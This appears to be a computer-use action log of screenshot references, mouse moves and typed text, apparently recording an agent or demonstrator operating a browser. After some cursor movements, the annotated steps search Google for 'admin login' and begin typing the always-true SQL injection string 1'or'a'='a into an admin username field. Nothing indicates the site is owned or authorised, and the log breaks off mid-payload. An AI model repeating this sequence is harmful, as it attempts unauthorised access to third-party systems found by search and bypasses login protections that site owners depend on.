
mouse_move(738, 241)

mouse_move(708, 240)

mouse_move(702, 239)

mouse_move(695, 238)

mouse_move(689, 239)

mouse_move(687, 239)

mouse_move(596, 283)

mouse_move(586, 305)

mouse_move(314, 112)

mouse_move(337, 124)

mouse_move(305, 474)

mouse_move(517, 8)

mouse_move(688, 8)

mouse_move(532, 8)

mouse_move(494, 417)

- Run a Google search for 'admin login' in a new Chrome tab
text(admin login)

mouse_move(110, 189)

- Enter the always-true string 1'or'a'='a as the admin username, then select the password field
text(1)

text(')

text(or)
